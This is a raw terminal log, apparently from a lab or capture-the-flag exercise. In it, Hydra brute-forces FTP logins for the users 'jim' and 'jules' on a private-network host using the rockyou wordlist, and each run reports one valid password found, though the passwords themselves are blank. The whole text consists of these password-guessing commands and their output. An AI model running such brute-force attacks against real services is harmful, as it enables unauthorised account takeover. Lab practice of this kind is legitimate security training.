 ❯ hydra -t 64 -l jim -P /usr/share/wordlists/rockyou.txt 192.168.1.159 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 12:48:56
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://192.168.1.159:21/
[21][ftp] host: 192.168.1.159   login: jim   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 12:49:30
❯ hydra -t 64 -l jules -P /usr/share/wordlists/rockyou.txt 192.168.1.159 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 12:49:34
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://192.168.1.159:21/
[STATUS] 857.00 tries/min, 857 tries in 00:01h, 14343556 to do in 278:57h, 50 active
[21][ftp] host: 192.168.1.159   login: jules   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 12:50:47